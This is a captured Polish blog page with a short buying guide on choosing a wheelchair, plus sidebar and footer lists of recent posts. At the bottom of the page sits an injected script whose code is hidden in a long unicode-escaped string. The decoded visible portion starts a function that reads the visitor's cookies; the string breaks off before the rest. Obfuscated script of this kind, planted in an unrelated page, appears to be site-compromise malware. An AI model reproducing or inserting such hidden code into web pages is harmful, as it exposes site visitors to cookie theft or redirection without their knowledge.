<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22516"><a title="elektronika" href="https://www.kolorowekable.net.pl/elektronika/">elektronika</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22518"><a title="lifestyle" href="https://www.kolorowekable.net.pl/lifestyle/">lifestyle</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22519"><a title="rodzina i dzieci" href="https://www.kolorowekable.net.pl/rodzina/">rodzina i dzieci</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24100"><a title="Języki" href="#pll_switcher">Języki</a></li>
</ul></div>            <ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://www.kolorowekable.net.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form>                </div>
            </ul>
        </div>
            </nav> 
</div>

<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<!-- start content container -->
<div class="row">      
	<article class="col-md-8">
		                         
				<div class="post-27017 post type-post status-publish format-standard has-post-thumbnail hentry category-zakupy">
								<div class="news-thumb ">
				<img src="https://www.kolorowekable.net.pl/wp-content/uploads/pexels-marcus-aurelius-4064339-1140x641.jpg" title="Jak wybrać najlepszy wózek inwalidzki?" alt="Jak wybrać najlepszy wózek inwalidzki?" />
			</div><!-- .news-thumb -->	
							<h1 class="single-title">Jak wybrać najlepszy wózek inwalidzki?</h1>						<span class="posted-date">
		23 sierpnia, 2022	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
								<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/jko/">
				Jko			</a>
		</span>
						<div class="single-content"> 
						<div class="single-entry-summary">
							 
							
<p>Wózek inwalidzki to nie tylko pomoc w poruszaniu się, ale również przedłużenie ciała, które pomaga ludziom odzyskać niezależność i poruszać się po świecie. Dzisiejsze wózki inwalidzkie są dostępne w szerokiej gamie stylów i opcji, aby zaspokoić potrzeby bardzo zróżnicowanej populacji, która z nich korzysta. Niezależnie od tego, czy potrzebujesz wózka inwalidzkiego przez kilka dni, czy przez resztę życia, zachowanie swobody poruszania się jest ważne i może znacząco wpłynąć na twoje zdrowie emocjonalne, psychiczne i fizyczne. Zanim zakupisz <a href="https://tanisklepmedyczny.pl/wozki-inwalidzkie-c-74.html" target="_blank" rel="noopener">wózek inwalidzki</a>, odpowiedz sobie na szereg ważnych pytań, które pomogą ci w wyborze odpowiedniego modelu.</p>



<h2 class="wp-block-heading">Jak długo będziesz korzystać z wózka inwalidzkiego?</h2>



<p>Ważne jest, aby pamiętać, że nie wszystkie osoby korzystające z wózka inwalidzkiego robią to przez większość godzin w ciągu dnia. Czasami wózek inwalidzki jest transportem uzupełniającym lub jest używany od czasu do czasu w miejsce innego urządzenia. Dla tych, którzy nazywają wózek inwalidzki swoim podstawowym środkiem transportu, rozważania będą inne niż dla tych, którzy korzystają z niego tylko przez jakiś czas. Osoby spędzające większość czasu na wózku inwalidzkim potrzebują krzesła z funkcjami wykraczającymi poza standardowe wyposażenie. Czy zamierzasz korzystać z <em>wózka inwalidzkiego</em> w pełnym wymiarze godzin, czy jako rozwiązanie mobilności tylko w określonych sytuacjach? Dodatkowo, czy będziesz korzystać z niego przez stosunkowo krótki czas, czy jest to stały dodatek do Twojego życia? Rozważenie tych dwóch pytań pomoże ci lepiej określić, jaki rodzaj wózka najlepiej odpowiada twoim potrzebom.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="683" src="https://www.kolorowekable.net.pl/wp-content/uploads/pexels-judita-tamosiunaite-2026764-1-1-1024x683.jpg" alt="pexels judita tamosiunaite 2026764 1 1" class="wp-image-27022" srcset="https://www.kolorowekable.net.pl/wp-content/uploads/pexels-judita-tamosiunaite-2026764-1-1-1024x683.jpg 1024w, https://www.kolorowekable.net.pl/wp-content/uploads/pexels-judita-tamosiunaite-2026764-1-1-300x200.jpg 300w, https://www.kolorowekable.net.pl/wp-content/uploads/pexels-judita-tamosiunaite-2026764-1-1-768x512.jpg 768w, https://www.kolorowekable.net.pl/wp-content/uploads/pexels-judita-tamosiunaite-2026764-1-1-1536x1024.jpg 1536w, https://www.kolorowekable.net.pl/wp-content/uploads/pexels-judita-tamosiunaite-2026764-1-1-2048x1366.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">Ile wsparcia potrzebujesz?</h2>



<p>Jeśli twoja kontrola motoryczna jest zagrożona lub masz trudności z utrzymaniem górnej i dolnej części ciała, być może będziesz musiał rozważyć <strong>wózek inwalidzki</strong> z wysokim oparciem lub krzesło ze zwiększonymi opcjami bezpieczeństwa i wsparcia, takimi jak pasy bezpieczeństwa, zagłówki i boczne stabilizatory. Jeśli potrzebujesz nieco mniejszego wsparcia, ale nadal będziesz korzystać z wózka głównie w pełnym wymiarze godzin, lekki, ergonomiczny wózek inwalidzki będzie lepszym wyborem.</p>
 
							 
						</div><!-- .single-entry-summary -->
												<div class="entry-footer"><div class="cat-links"><span class="space-right">Kategoria</span><a href="https://www.kolorowekable.net.pl/zakupy/">zakupy</a></div></div>                        <div class="entry-footer"></div>					</div>
							<div class="prev-next-links">
					<div class="arrowLeft">
				<a href="https://www.kolorowekable.net.pl/lunety-celownicze/" rel="prev"><i class="fa fa-angle-double-left fa-2x" aria-hidden="true"></i></a>				<div class="prev-next-links-thumb">
					<a href="https://www.kolorowekable.net.pl/lunety-celownicze/" rel="prev"><img width="160" height="120" src="https://www.kolorowekable.net.pl/wp-content/uploads/lunety-celownicze-mysliwy-160x120.jpg" class="attachment-envo-magazine-thumbnail size-envo-magazine-thumbnail wp-post-image" alt="lunety celownicze - myśliwy" decoding="async" /></a>				</div>
				<div class="prev-next-links-title">
					<a href="https://www.kolorowekable.net.pl/lunety-celownicze/" rel="prev">Lunety celownicze</a>				</div>	
			</div>
			
			<div class="arrowRight">
				<a href="https://www.kolorowekable.net.pl/optymalizacja-procesow-produkcyjnych/" rel="next"><i class="fa fa-angle-double-right fa-2x" aria-hidden="true"></i></a>				<div class="prev-next-links-thumb">
					<a href="https://www.kolorowekable.net.pl/optymalizacja-procesow-produkcyjnych/" rel="next"><img width="160" height="120" src="https://www.kolorowekable.net.pl/wp-content/uploads/pexels-elevate-1267325_Easy-Resize.com_-160x120.jpg" class="attachment-envo-magazine-thumbnail size-envo-magazine-thumbnail wp-post-image" alt="optymalizacja procesów produkcyjnych" decoding="async" /></a>				</div>
				<div class="prev-next-links-title">
					<a href="https://www.kolorowekable.net.pl/optymalizacja-procesow-produkcyjnych/" rel="next">Optymalizacja procesów produkcyjnych</a>				</div>	
			</div>
		
				</div>
													<div class="single-footer">
								<div id="comments" class="comments-template">
			</div>
 
						</div>
									</div>        
			        
		    
	</article> 
		<aside id="sidebar" class="col-md-4">
		<div id="envo-magazine-extended-recent-posts-7" class="widget extended-recent-posts">
			<div class="recent-news-section">

				<div class="widget-title"><h3>Zobacz nasze najnowsze wpisy</h3></div>

					
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/56_1-160x120.jpg" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" alt="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" rel="bookmark">Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" title="Dlaczego outsourcing IT jest opłacalny?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/43_1-160x120.jpg" title="Dlaczego outsourcing IT jest opłacalny?" alt="Dlaczego outsourcing IT jest opłacalny?" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" rel="bookmark">Dlaczego outsourcing IT jest opłacalny?</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/20_1-160x120.jpg" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" alt="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" rel="bookmark">Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/18_1-160x120.jpg" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" alt="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" rel="bookmark">Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/budowa-stacji-ladowania-pojazdow-jako-fundament-nowoczesnego-i-odpowiedzialnego-biznesu/" title="Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/11_2-160x120.jpg" title="Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu" alt="Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/budowa-stacji-ladowania-pojazdow-jako-fundament-nowoczesnego-i-odpowiedzialnego-biznesu/" rel="bookmark">Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/jak-urzadzic-salon-z-wyjsciem-na-taras/" title="Jak urządzić salon z wyjściem na taras?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/503_1-160x120.jpg" title="Jak urządzić salon z wyjściem na taras?" alt="Jak urządzić salon z wyjściem na taras?" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/jak-urzadzic-salon-z-wyjsciem-na-taras/" rel="bookmark">Jak urządzić salon z wyjściem na taras?</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/bezpieczna-i-komfortowa-podroz-samochodem-za-granice/" title="Bezpieczna i komfortowa podróż samochodem za granicę">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/365_2-160x120.jpg" title="Bezpieczna i komfortowa podróż samochodem za granicę" alt="Bezpieczna i komfortowa podróż samochodem za granicę" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/bezpieczna-i-komfortowa-podroz-samochodem-za-granice/" rel="bookmark">Bezpieczna i komfortowa podróż samochodem za granicę</a></h2>										<span class="posted-date">
		20 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
					
				</div>

				</div><div id="envo-magazine-extended-recent-posts-8" class="widget extended-recent-posts">
			<div class="recent-news-section">

				<div class="widget-title"><h3>Najnovejši prispevki</h3></div>

					
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/56_1-160x120.jpg" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" alt="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" rel="bookmark">Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" title="Dlaczego outsourcing IT jest opłacalny?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/43_1-160x120.jpg" title="Dlaczego outsourcing IT jest opłacalny?" alt="Dlaczego outsourcing IT jest opłacalny?" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" rel="bookmark">Dlaczego outsourcing IT jest opłacalny?</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/20_1-160x120.jpg" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" alt="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" rel="bookmark">Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/18_1-160x120.jpg" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" alt="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" rel="bookmark">Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
					
				</div>

				</div><div id="envo-magazine-extended-recent-posts-9" class="widget extended-recent-posts">
			<div class="recent-news-section">

				<div class="widget-title"><h3>Poslední články</h3></div>

					
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/56_1-160x120.jpg" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" alt="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" rel="bookmark">Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" title="Dlaczego outsourcing IT jest opłacalny?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/43_1-160x120.jpg" title="Dlaczego outsourcing IT jest opłacalny?" alt="Dlaczego outsourcing IT jest opłacalny?" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" rel="bookmark">Dlaczego outsourcing IT jest opłacalny?</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/20_1-160x120.jpg" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" alt="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" rel="bookmark">Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/18_1-160x120.jpg" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" alt="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" rel="bookmark">Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
					
				</div>

				</div>	</aside>
</div>
<!-- end content container -->
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="custom_html-2" class="widget_text widget widget_custom_html col-md-3"><div class="widget-title"><h3>Kolorowe Kable</h3></div><div class="textwidget custom-html-widget"><p>Żyj kolorowo! Porady i artykuły o ciekawych firmach i produktach, które znajdujemy w internecie.
</p></div></div><div id="nav_menu-2" class="widget widget_nav_menu col-md-3"><div class="widget-title"><h3>Kategorie</h3></div><div class="menu-menu_pl-container"><ul id="menu-menu_pl-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22467"><a href="https://www.kolorowekable.net.pl/dom/">dom i ogród</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22468"><a href="https://www.kolorowekable.net.pl/moda/">moda i dodatki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22471"><a href="https://www.kolorowekable.net.pl/biznes/">firma i biznes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22472"><a href="https://www.kolorowekable.net.pl/sport/">sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22474"><a href="https://www.kolorowekable.net.pl/uroda/">uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22473"><a href="https://www.kolorowekable.net.pl/uroda/zdrowie/">zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22516"><a href="https://www.kolorowekable.net.pl/elektronika/">elektronika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22518"><a href="https://www.kolorowekable.net.pl/lifestyle/">lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22519"><a href="https://www.kolorowekable.net.pl/rodzina/">rodzina i dzieci</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24100"><a href="#pll_switcher">Języki</a></li>
</ul></div></div>
		<div id="recent-posts-8" class="widget widget_recent_entries col-md-3">
		<div class="widget-title"><h3>Najnowsze wpisy</h3></div>
		<ul>
											<li>
					<a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/">Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/">Dlaczego outsourcing IT jest opłacalny?</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/">Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/">Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/budowa-stacji-ladowania-pojazdow-jako-fundament-nowoczesnego-i-odpowiedzialnego-biznesu/">Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu</a>
									</li>
					</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html col-md-3"><div class="widget-title"><h3>Reklama i Współpraca</h3></div><div class="textwidget custom-html-widget"><a href="http://www.kolorowekable.net.pl/cennik/"> Współpraca z nami</a></div></div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<div class="footer-credits-text text-center">
			Dumnie wspierane przez <a href="https://pl.wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Motyw: <a href="https://envothemes.com/">Envo Magazine</a>		</div> 
		 
	</div>	
</footer>
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/envo-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mumltd">
var ooqkisgz = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u00